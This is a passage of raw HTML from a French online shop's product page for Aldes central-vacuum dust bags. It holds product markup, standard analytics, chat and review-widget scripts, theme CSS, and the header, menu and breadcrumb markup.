            "category": "sac-aspirateur",
            "sku": "Sac aldes 30 litres",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "1 Sac Aldes d'une capacit\u00e9 de 30 litres + 1 filtre pour moteur = 1 boite de 120 lingettes ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "25.80",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/sac-aspirateur/2004-1-sac-achete-1-boite-de-lingettes.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2768",
            "name": "3 sacs C.AXPIR DIGITAL \/ DYNAMIC, 11071171",
            "image": "https://aspiration-ams.fr/10229-large_default/3-sacs-caxpir-digital-dynamic-11071171.jpg",
            "url": "https://aspiration-ams.fr/sac-aldes/2768-3-sacs-caxpir-digital-dynamic-11071171.html",
            "category": "sac-aldes",
            "sku": "3 sacs 11071171",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Compatibilit\u00e9: Les sacs conviennent pour la centrale C.AXPIR\u00a0DIGITAL et C.AXPIR DYNAMIC.\nContenance: la contenance du sac \u00e0 poussi\u00e8re est de 28 litres.",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "24.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/sac-aldes/2768-3-sacs-caxpir-digital-dynamic-11071171.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        } 
    ],    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>

<!-- emarketing start -->










<!-- emarketing end -->  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=KFS6TLZDNQ63C&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NR0X9WGFD8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-NR0X9WGFD8',
    {
      'debug_mode':false
                      }
  );
</script>

<?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>

<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '741ee36442a2bc0bd22111f97a400afa779148f5';
_smartsupp.cookieDomain = '.aspiration-ams.fr';
_smartsupp.sitePlatform = 'Prestashop 1.7.8.11';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>
<style type="text/css">a, .btn-outline-primary, .btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, .page-link, .text-primary, .products-selection .total-products p, .products-selection .products-sort-order .product-display .display-select .selected, #header .left-nav-trigger .left-nav-icon, #footer .footer-about-us .fa, #footer .footer-about-us .material-icons, .feature .material-icons, .feature .fa, .feature2 a:hover {color: #3faee1} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .dropdown-item.active, .dropdown-item:active, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .page-item.active .page-link, .badge-primary, .progress-bar, .list-group-item.active, .bg-primary, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .pagination .page-list .current a, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, .sidebar-currency .currency-list .current .dropdown-item, .sidebar-language .language-list .current .dropdown-item, .pace .pace-progress, .pace-bounce .pace-activity, #header .mobile-header-version .mobile-menu-icon, .banner3:hover, #product-comments-list-pagination ul li.active span {background-color: #3faee1} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active, .border-primary, .product-combinations .combination-item.active .switch-cbnt, .product-swatches .swatches-list > li.selected > span, .pace .pace-activity {border-color: #3faee1} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active {background-color: #2097cd} a:hover, .btn-link:hover, .page-link:hover, .btn-teriary:hover, .btn.btn-teriary:hover, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-focus, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-hover, .dropdown .expand-more:hover, .dropdown a.expand-more:hover, .dropdown-item:hover, .dropdown-item:focus, section.checkout-step .step-number, .page-my-account #content .links a:hover, .active-filters .filter-block .material-icons, .product-price, .price-total, .product-name a:hover, a.product-name:hover, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, #header .left-nav-trigger .left-nav-icon:hover, .feature a:hover, .feature2 .material-icons, .feature2 .fa {color: #13467f} .custom-checkbox .check-shape.color .check-circle, .custom-radio .check-shape.color .check-circle, .custom-checkbox input[type="checkbox"]:hover + .check-shape, .custom-radio input[type="radio"]:hover + .check-shape, .custom-checkbox input[type="checkbox"]:checked + .check-shape, .custom-radio input[type="radio"]:checked + .check-shape, .category-tree > ul > li > a:hover:before, .main-product-details .product-images li.thumb-container .thumb.selected, .product-swatches .swatches-list > li.selected > span.color .check-circle, #product-modal .product-images img.selected, .anav-top .acategory-content .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a.active, .banner2 a:before {border-color: #13467f} .custom-checkbox input[type="checkbox"]:checked + .check-shape, .custom-radio input[type="radio"]:checked + .check-shape, .modal .modal-header .close:hover, .category-tree > ul > li > a:hover:before, .discount-percentage, .discount-amount, .product-flags .product-flag.discount span, .product-flags .product-flag.on-sale span, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .cart-preview .cart-header .cart-products-count, .slick-prev, .slick-next, .slick-dots li button, .anav-top .amenu-link > sup, .anav-top .acategory-content .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #header .sticky-icon-cart .cart-products-count, #scrollTopButton .scroll-button {background-color: #13467f} .header-banner, .header-nav, .main-header {color: #000000} .header-banner a:hover, .header-nav a:not(.dropdown-item):hover, .main-header a:not(.dropdown-item):not(.btn-primary):hover, .header-nav .dropdown .expand-more:hover {color: #13467f} .header-main-menu, .mobile-amega-menu {background-color: #3faee1} .anav-top .amenu-link {color: #000000} .anav-mobile .amenu-link .mobile-toggle-plus .caret-down-icon {border-top-color: #000000} .anav-mobile .amenu-link .mobile-toggle-plus .caret-down-icon {border-bottom-color: #000000} .anav-top .adropdown {color: #000000} .anav-top .acategory-content .category-subs li a:before {border-color: #000000} .anav-top .adropdown a:hover, .anav-top .acategory-content .category-title a:hover, .anav-top .aproduct-content .product-name a:hover, .anav-top .amanufacturer-content .brand-name a:hover {color: #13467f} .anav-top .acategory-content .category-subs li a:hover:before {border-color: #13467f} .anav-top .acategory-content .category-subs li a:hover:before {background-color: #13467f} .breadcrumb-wrapper {background-color: #3b3b3b} #footer a:hover {color: #13467f} .modal .modal-header .close:hover, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .slick-prev, .slick-next, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #13467f} section.checkout-step .step-number, .active-filters .filter-block .material-icons, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover {color: #13467f} .aone-slideshow .nivoSlider .nivo-controlNav a.active {border-color: #13467f} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, #header .mobile-header-version .mobile-menu-icon {background-color: #3faee1} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .border-primary {border-color: #3faee1} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active {background-color: #2097cd} .product-name a:hover, a.product-name:hover {color: #13467f} .product-price, .price-total {color: #13467f} </style>

<style type="text/css">#header .header-logo .logo {
  max-height: 73px;
}
#amegamenu .anav-top .amenu-link>span {
    font-size: 13px;
}
.block-newsletter {
    margin-bottom: 50px!important;
}</style>
<style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(239, 239, 244) !important;
		}

		.cdpcp-menu__button {
			color: rgb(50, 120, 253) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(38, 38, 38) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(50, 120, 253) !important;
			color: rgb(50, 120, 253) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(255, 255, 173) !important;
				color: rgb(33, 33, 33) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(33, 33, 33) !important;
			}
		}
	</style>

                <meta property="og:image" content="https://aspiration-ams.fr/2815-home_default/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg">
                <meta property="og:image:width" content="278">
                <meta property="og:image:height" content="278">
            <link rel="alternate" type="application/rss+xml" title="5 sacs Aldes de 30 L + 1 sac offert, aspiration centralisée" href="//aspiration-ams.fr/module/ps_feeder/rss?id_category=130&orderby=position&orderway=asc">
<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css" media="all">


<script type="text/javascript">
    var cb_settings = {
        cb_bg_color:"rgba(23, 25, 28, 0.85)",
        cb_font_style:"Roboto",
        cb_text_color:"#efefef",
        cb_inf_text_color:"#25B9D7",
        cb_loop:"1",
        cb_font_size:"12",
        cb_button_bg_color:"#25B9D7",
        cb_button_bg_color_hover:"#1e94ab",
        cb_button_text_color:"#ffffff",
    };

    var cb_cms_url = "https://aspiration-ams.fr/content/2-mentions-legales";
    var cb_position = "bottom";
    var cb_text = "En poursuivant votre navigation sur ce site, vous acceptez l\&#039;utilisation de Cookies pour vous proposer des publicités ciblées adaptées à vos centres d\&#039;intérêts et réaliser des statistiques de visites.";
    var cb_link_text = "En savoir plus.";
    var cd_button_text = "Accepter";
</script>

<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = 'LGTkp3MB751zhIoE';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://aspiration-ams.fr/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1133,Sac aldes","name":"10 sacs Aldes de 30 L + 3 sacs offerts","widgetName":"Micro Review Count","repeatable":false,"uuid":"f1314843-631d-4337-83d7-d1d036bc2ad9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1133,Sac aldes","name":"10 sacs Aldes de 30 L + 3 sacs offerts","widgetName":"Micro Review Count","repeatable":false,"uuid":"cfeafbfb-9054-5e9b-013d-1a39431060a2","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1133,Sac aldes","name":"10 sacs Aldes de 30 L + 3 sacs offerts","widgetName":"Micro Review Count","repeatable":false,"uuid":"b7cbd8fa-f323-92b8-fcf1-31befded1379","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1133,Sac aldes","name":"10 sacs Aldes de 30 L + 3 sacs offerts","widgetName":"Micro Review Count","repeatable":false,"uuid":"65e4850a-9e2f-4d4c-00fb-25805946fb93","error":"Your selection is in a form, so it might be not consistent through different pages.","repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1133,Sac aldes","name":"10 sacs Aldes de 30 L + 3 sacs offerts","widgetName":"Micro Review Count","repeatable":false,"uuid":"7d1cccc2-2bc6-b7cf-5c55-b81db66f64d4","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR","minReviewCount":20}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/www.aspiration-web.fr\/","category":"https:\/\/www.aspiration-web.fr\/3-nos-aspirateurs","product":"https:\/\/www.aspiration-web.fr\/centrale-sans-sac\/9-aspiration-centralisee-ams-300-1600w.html","ahr0Chm6Ly93D3Cuyxnwaxjhdglvbi13Zwiuznivy29Udgvudc82Nc1Hc3Bpcmf0Zxvylwludgvncmu=":"https:\/\/www.aspiration-web.fr\/content\/64-aspirateur-integre"}};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>
<script type="text/javascript">
	   var yotpoAppkey = "1cegGr30QouHkY1ye81umvrPC3vsRkIukCmq4EzE" ;
	
	function inIframe () {
	    try {
	    	return window.self !== window.top;
	    } catch (e) {
	    	return true;
	    }
	}
	var inIframe = inIframe();
	if (inIframe) {
		window['yotpo_testimonials_active'] = true;
	}
	if (document.addEventListener){
	    document.addEventListener('DOMContentLoaded', function () {
	        var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/" + yotpoAppkey  + "/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)
	    });
	}
	else if (document.attachEvent) {
	    document.attachEvent('DOMContentLoaded',function(){
	        var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/" + yotpoAppkey  + "/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)
	    });
	}
	
</script>





<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.aspiration-web.fr/metrics/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->



    
  <meta  content="product">
  <meta  content="https://aspiration-ams.fr/sac-aldes/1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html">
  <meta  content="5 sacs Aldes de 30 L + 1 sac offert, aspiration centralisée">
  <meta  content="Vente en Ligne AMS">
  <meta  content="Sacs vendus avec 6 filtres moteur pour centrales
Produits compatibles avec les centrales suivantes : 
AXPIR, BOOSTY, BLUE, DOOBLE, CONFORT, FAMILY, ENERGY">
  <meta  content="https://aspiration-ams.fr/2815-large_default/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg">
      <meta  content="193.333256">
    <meta  content="EUR">
    <meta  content="232">
    <meta  content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1133 product-10-sacs-aldes-de-30-l-3-sacs-offerts product-id-category-130 product-id-manufacturer-5 product-id-supplier-7 product-on-sale product-available-for-order  remove-border-radius product-small-style st-wrapper">

    
      
    

      <div class="st-menu st-effect-left">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div class="st-menu-title">
      <h4>Menu</h4>
    </div>

          <div class="js-sidebar-category-tree sidebar-menu" data-categorytree-controller="https://aspiration-ams.fr/module/zonethememanager/categoryTree">
  <div class="waiting-load-categories"></div>
</div>

    
    <div id="js-header-phone-sidebar" class="sidebar-header-phone js-hidden"></div>
    <div id="js-account-sidebar" class="sidebar-account text-center user-info js-hidden"></div>
    <div id="js-language-sidebar" class="sidebar-language js-hidden"></div>
    <div id="js-left-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <main id="page" class="st-pusher">

      
              

      <header id="header">
        
          
  <!-- desktop header -->
  <div class="desktop-header-version">
    
      <div class="header-banner clearfix">
        <div class="header-event-banner" style="background-color: #3b3b3b;">
  <div class="container">
    <div class="header-event-banner-wrapper">
      <p><span style="text-decoration: underline; color: #ffffff;"><strong>Cadeaux Surprise à partir de 99€ d'achat ( hors frais de livraison ) S.A.V TOUTES MARQUES <span style="text-decoration: underline;"><br /></span></strong></span><span style="color: #ffffff;"></span></p>
    </div>
  </div>
</div>


      </div>
    

    
      <div class="header-nav clearfix">
        <div class="container">
          <div class="header-nav-wrapper d-flex align-items-center justify-content-between">
            <div class="left-nav d-flex">
              <div class="header-phone js-header-phone-source">
	<ul>
<li><i class="fa fa-id-card-o"></i> Technicien : <a href="/contactez-nous">06.59.48.32.38</a> de 9h à 20h</li>
/
<li><a href="/contactez-nous">Tel: 04.42.40.47.93</a>  /<span style="text-decoration: underline;"><strong> </strong></span><em><span style="text-decoration: underline; color: #d0121a;"><strong>MOTEUR ALDES INDISPONIBLE<span style="text-decoration: underline;"><br /></span> </strong></span></em></li>
</ul>
</div>

            </div>
            <div class="right-nav d-flex">
              
            </div>
          </div>
        </div>
      </div>
    

    
      <div class="main-header clearfix">
        <div class="container">
          <div class="header-wrapper d-flex align-items-center">

            
              <div class="header-logo">
                <a href="https://aspiration-ams.fr/" title="Vente en Ligne AMS">
                                      <img class="logo" src="https://aspiration-ams.fr/img/aspiration-web-logo-1582406415.jpg" alt="Vente en Ligne AMS" width="481" height="150">
                                  </a>
              </div>
            

            
              <div class="header-right">
                <div class="display-top align-items-center d-flex flex-md-wrap flex-lg-nowrap justify-content-end">
                  <!-- Block search module TOP -->
<div class="searchbar-wrapper">
  <div id="search_widget" class="js-search-source" data-search-controller-url="//aspiration-ams.fr/recherche">
    <div class="search-widget ui-front">
      <form method="get" action="//aspiration-ams.fr/recherche">
        <input type="hidden" name="controller" value="search">
        <input class="form-control" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
        <button type="submit" class="btn-primary">
          <i class="material-icons search">search</i>
        </button>
      </form>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->
<div class="customer-signin-module">
  <div class="user-info">
          <div class="js-account-source">
        <ul>
          <li>
            <div class="account-link">
              <a
                href="https://aspiration-ams.fr/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
              >
                <i class="material-icons">person</i><span>Connexion</span>
              </a>
            </div>
          </li>
        </ul>
      </div>
      </div>
</div><div class="shopping-cart-module">
  <div class="blockcart cart-preview" data-refresh-url="//aspiration-ams.fr/module/ps_shoppingcart/ajax" data-sidebar-cart-trigger>
    <ul class="cart-header">
      <li data-sticky-cart-source>
        <a rel="nofollow" href="//aspiration-ams.fr/panier?action=show" class="cart-link btn-primary">
          <span class="cart-design"><i class="fa fa-shopping-basket" aria-hidden="true"></i><span class="cart-products-count">0</span></span>
          <span class="cart-total-value">0,00 €</span>
        </a>
      </li>
    </ul>

    <div class="cart-dropdown" data-shopping-cart-source>
  <div class="cart-dropdown-wrapper">
    <div class="cart-title">
      <h4>Panier</h4>
    </div>
          <div class="no-items">
        Il n'y a plus d'articles dans votre panier
      </div>
      </div>
  <div class="js-cart-update-quantity page-loading-overlay cart-overview-loading">
    <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
      <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
    </div>
  </div>
</div>
  </div>
</div>

                </div>
              </div>
            

          </div>
        </div>
      </div>
    

    
      <div class="header-bottom clearfix">
        <div class="header-main-menu" id="header-main-menu" data-sticky-menu>
          <div class="container">
            <div class="header-main-menu-wrapper">
                              <div class="left-nav-trigger" data-left-nav-trigger>
                  <div class="left-nav-icon d-flex align-items-center justify-content-center">
                    <i class="material-icons">view_headline</i>
                  </div>
                </div>
                              <div id="amegamenu" class="d-none d-md-block ">
    <ul class="anav-top js-ajax-mega-menu" data-ajax-dropdown-controller="https://aspiration-ams.fr/module/zonemegamenu/menuDropdownContent">
              <li class="amenu-item mm2 plex ">
          <a href="/3-centrale-d-aspiration" class="amenu-link" >                        <span>Centrale</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="2"></div>
            </div>
                  </li>
              <li class="amenu-item mm5 plex ">
          <a href="/14-pack-aspirateur" class="amenu-link" >                        <span>Pack centrale</span>
                      </a>
                      <div class="adropdown adrd5">
              <div class="js-dropdown-content" data-menu-id="5"></div>
            </div>
                  </li>
              <li class="amenu-item mm3 plex ">
          <a href="/100-airflow" class="amenu-link" >                        <span>AirFlow</span>
                      </a>
                      <div class="adropdown adrd5">
              <div class="js-dropdown-content" data-menu-id="3"></div>
            </div>
                  </li>
              <li class="amenu-item mm4 plex ">
          <a href="/206-aldes" class="amenu-link" >                        <span>Aldes</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="4"></div>
            </div>
                  </li>
              <li class="amenu-item mm11 plex ">
          <a href="/13-kit-installation" class="amenu-link" >                        <span>Kit installation</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="11"></div>
            </div>
                  </li>
              <li class="amenu-item mm7 plex ">
          <a href="/179-retraflex" class="amenu-link" >                        <span>Rétraflex</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="7"></div>
            </div>
                  </li>
              <li class="amenu-item mm6 plex ">
          <a href="/145-sach" class="amenu-link" >                        <span>Sach</span>
                      </a>
                      <div class="adropdown adrd4">
              <div class="js-dropdown-content" data-menu-id="6"></div>
            </div>
                  </li>
              <li class="amenu-item mm8 plex ">
          <a href="/16-flexible-brosse" class="amenu-link" >                        <span>Flexible / Brosse</span>
                      </a>
                      <div class="adropdown adrd4">
              <div class="js-dropdown-content" data-menu-id="8"></div>
            </div>
                  </li>
              <li class="amenu-item mm9 plex ">
          <a href="/15-accessoires" class="amenu-link" >                        <span>Accessoires</span>
                      </a>
                      <div class="adropdown adrd5">
              <div class="js-dropdown-content" data-menu-id="9"></div>
            </div>
                  </li>
              <li class="amenu-item mm10  ">
          <a href="/122-soldes-" class="amenu-link" >                        <span>Soldes</span>
                      </a>
                  </li>
          </ul>
  </div>

              <div class="sticky-icon-cart" data-sticky-cart data-sidebar-cart-trigger></div>
            </div>
          </div>
        </div>
      </div>
    
  </div>



        
      </header>

      <section id="wrapper">

        
<nav class="breadcrumb-wrapper ">
  <div class="container">
    <ol class="breadcrumb" data-depth="5"  >
      
                  
            <li class="breadcrumb-item"   >
                            <a  href="https://aspiration-ams.fr/">
                                  <i class="fa fa-home home" aria-hidden="true"></i>
                                  <span >Accueil</span>
              </a>
              <meta  content="1">
            </li>
          
                  
            <li class="breadcrumb-item"   >
                              <span class="separator material-icons">chevron_right</span>
                            <a  href="https://aspiration-ams.fr/15-accessoires">
                                  <span >Accessoires</span>
              </a>
              <meta  content="2">
            </li>
          
                  
            <li class="breadcrumb-item"   >
                              <span class="separator material-icons">chevron_right</span>
                            <a  href="https://aspiration-ams.fr/23-sac-aspirateur">
                                  <span >Sac Aspirateur</span>
              </a>
              <meta  content="3">
            </li>
          
                  
            <li class="breadcrumb-item"   >
                              <span class="separator material-icons">chevron_right</span>
                            <a  href="https://aspiration-ams.fr/130-sac-aldes">
                                  <span >SAC ALDES</span>
              </a>
              <meta  content="4">
            </li>
          
                  
            <li class="breadcrumb-item"   >
                              <span class="separator material-icons">chevron_right</span>
                            <a  href="https://aspiration-ams.fr/sac-aldes/1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html">
                                  <span >10 sacs Aldes de 30 L + 3 sacs offerts</span>
              </a>
              <meta  content="5">
            </li>
          
              
    </ol>
  </div>
</nav>

        
          
        

        

        

        
          <div class="main-content">
            <div class="container">
              <div class="row ">

                

                
<div id="center-column" class="center-column col-12">
  <div class="center-wrapper">
    

    
<section  >

  
    <div class="main-product-details shadow-box md-bottom" id="mainProduct">
                          
      <div class="row">
        
          <div class="product-left col-12 col-md-5 ">
            <section class="product-left-content">
              
                <div class="images-container">
  <div class="images-container-wrapper js-enable-zoom-image">
          <meta  content="https://aspiration-ams.fr/2815-medium_default/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg" />

              
          <div class="product-cover sm-bottom">
                          <img
                src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20455%20455%22%3E%3C/svg%3E"
                data-original = "https://aspiration-ams.fr/2815-medium_default/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg"
                class = "img-fluid js-qv-product-cover js-main-zoom js-lazy"
                alt = " 10 sacs Aldes de 30 L + 3 sacs offerts"
                data-zoom-image = "https://aspiration-ams.fr/2815-large_default/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg"
                data-id-image = "2815"
                width = "455"
                height = "455"
              >
                        <div class="layer d-flex align-items-center justify-content-center">
